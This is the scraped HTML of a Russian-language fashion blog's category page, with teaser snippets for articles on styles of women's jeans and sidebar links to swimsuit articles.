											<img width="585" height="391" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-585x391.jpeg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах с вышивкой фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-585x391.jpeg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-300x200.jpeg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-1024x684.jpeg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-768x513.jpeg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj-1536x1026.jpeg 1536w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vyshivkoj.jpeg 1610w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-s-vyshivkoj/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-s-vyshivkoj/" class="post-title">
					<h2>												Джинсы с вышивкой: искусство, мода или и то, и другое?					</h2>				</a>

				
    
            <div class="post-content">
            <p>Джинсы с вышивкой представляют собой классический элемент гардероба, который никогда не выходит из моды. Они добавляют нотку оригинальности и стиля, а также могут быть адаптированы к различным нарядам и случаям. Вышивка на джинсах может быть выполнена в виде цветов, геометрических узоров, абстракций или даже изображений,&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-s-vyshivkoj/" class="post-date">
                                                                            22.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23668" class="post-item post-23668 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="365" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami-585x365.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах со стражами фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami-585x365.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami-300x187.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami-1024x638.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami-768x479.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-so-strazami.jpg 1420w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-so-strazami/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-so-strazami/" class="post-title">
					<h2>												Джинсы со стразами: как создать стильный образ с помощью аксессуаров					</h2>				</a>

				
    
            <div class="post-content">
            <p>Джинсы с добавлением страз для украшения &#8211; это модный и стильный выбор для тех, кто хочет выделиться из толпы. Они могут быть выполнены в различных стилях, от узких джинсов до широких штанов, и подходят для различных случаев, от повседневных прогулок до вечеринок. Однако стоит учесть,&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-so-strazami/" class="post-date">
                                                                            22.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23647" class="post-item post-23647 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="329" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-585x329.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах герлфрендах фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-585x329.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-300x169.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-1024x576.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-768x432.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-1536x864.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend-1200x675.jpg 1200w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-gerlfrend.jpg 1600w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-gerlfrend/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-gerlfrend/" class="post-title">
					<h2>												Джинсы герлфренд: стиль и комфорт в одном образе					</h2>				</a>

				
    
            <div class="post-content">
            <p>Джинсы герлфренд &#8211; это популярная модель джинсов, которая была создана специально для девушек. Эти джинсы имеют высокую талию и облегающий крой, что делает их идеальными для создания модного и стильного образа. Они также доступны в различных цветах и размерах, чтобы каждая девушка могла найти свою&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-gerlfrend/" class="post-date">
                                                                            20.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23627" class="post-item post-23627 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="404" src="https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-585x404.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в зауженных джинсах фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-585x404.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-300x207.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-1024x708.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-768x531.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie-1536x1062.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/zauzhennye-dzhinsy-zhenskie.jpg 1658w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/zauzhennye-dzhinsy-zhenskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/zauzhennye-dzhinsy-zhenskie/" class="post-title">
					<h2>												Зауженные джинсы: универсальный элемент женского гардероба					</h2>				</a>

				
    
            <div class="post-content">
            <p>Зауженные джинсы – это модель женских джинсов, которая имеет облегающий крой и сужается к низу. Они обычно имеют высокую талию и могут быть выполнены из различных материалов, таких как хлопок, деним или стрейч. Зауженные джинсы могут быть с различными декоративными элементами, такими как вышивка, стразы,&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/zauzhennye-dzhinsy-zhenskie/" class="post-date">
                                                                            20.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23605" class="post-item post-23605 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="390" src="https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-585x390.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в белых джинсах фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-585x390.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-300x200.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-1024x683.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-768x512.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie-1536x1024.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/belye-dzhinsy-zhenskie.jpg 1920w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/belye-dzhinsy-zhenskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/belye-dzhinsy-zhenskie/" class="post-title">
					<h2>												Белые джинсы для женщин: стиль, комфорт и универсальность в одном образе					</h2>				</a>

				
    
            <div class="post-content">
            <p>Белые джинсы &#8211; это классический элемент гардероба, который подходит практически всем. Они могут быть использованы как для повседневного ношения, так и для особых случаев. Белые джинсы женские обычно имеют прямой или расклешенный крой, что позволяет подобрать идеальную модель для любой фигуры. При выборе белых джинсов&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/belye-dzhinsy-zhenskie/" class="post-date">
                                                                            19.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23586" class="post-item post-23586 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="390" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej-585x390.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах с высокой талией фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej-585x390.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej-300x200.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej-1024x683.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej-768x513.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-vysokoj-taliej.jpg 1500w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-s-vysokoj-taliej/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-s-vysokoj-taliej/" class="post-title">
					<h2>												Джинсы с высокой талией: идеальный выбор для создания стройной фигуры					</h2>				</a>

				
    
            <div class="post-content">
            <p>Джинсы с высокой талией &#8211; это модель джинсов, которая отличается от обычных моделей более высокой посадкой на талии. Обычно они имеют застежку-молнию и пуговицу, а также петли для ремня. Такие джинсы могут быть выполнены из различных материалов, включая хлопок, деним, эластан и другие. Они могут&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-s-vysokoj-taliej/" class="post-date">
                                                                            19.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23568" class="post-item post-23568 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="390" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-585x390.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах с дырками фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-585x390.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-300x200.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-1024x684.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-768x513.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie-1536x1025.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-s-dyrkami-zhenskie.jpg 2048w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/zhenskie-dzhinsy-s-dyrkami/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/zhenskie-dzhinsy-s-dyrkami/" class="post-title">
					<h2>												Женские джинсы с дырками: модный тренд сезона					</h2>				</a>

				
    
            <div class="post-content">
            <p>Женские джинсы с дырками &#8211; это модный и стильный элемент гардероба, который стал особенно популярным в последние годы. Они представляют собой обычные джинсы, но с искусственно созданными отверстиями на коленях или бедрах. Дырки могут быть разной формы и размера, а также могут быть украшены различными&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/zhenskie-dzhinsy-s-dyrkami/" class="post-date">
                                                                            19.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23548" class="post-item post-23548 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="390" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie-585x390.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах-американках фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie-585x390.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie-300x200.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie-1024x683.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie-768x512.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-amerikanki-zhenskie.jpg 1240w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-amerikanki-zhenskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-amerikanki-zhenskie/" class="post-title">
					<h2>												Джинсы американки женские: стильный образ без усилий					</h2>				</a>

				
    
            <div class="post-content">
            <p>Американские джинсы или джинсы-американки – это модель джинсов, которая была создана в США и отличается своим свободным кроем, высокой талией и прямыми ногами. Женские джинсы-американки обычно имеют более облегающий крой по сравнению с мужскими, но при этом сохраняют свою высокую талию и прямые ноги. Они&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-amerikanki-zhenskie/" class="post-date">
                                                                            19.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



			</div>
			<div class="sh-pagination sh-default-color"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/page/2/">Далее</a></li>
</ul>
</div>
		</div>
					<div id="sidebar" class="sidebar-right">
				
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                853            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
			</div>
			</div>


					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                853            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
